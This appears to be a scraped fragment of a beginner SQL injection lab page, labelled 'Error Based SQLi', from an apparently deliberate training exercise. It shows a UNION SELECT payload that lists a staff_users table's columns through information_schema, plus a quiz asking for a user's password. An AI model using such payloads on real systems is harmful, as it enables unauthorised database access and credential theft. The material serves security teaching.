 Level One

Error Based SQLi

:at(column_name) FROM information_schema.columns WHERE table_name = 'staff_users'

2
Article ID: 1

id,username,password

SQL Query

select * from article where id = 0 UNION SELECT 1,2,group_concat(column_name) FROM information_schema.columns WHERE table_name = 'staff_users'

Answer

What is the user martin's password?

password

Check Password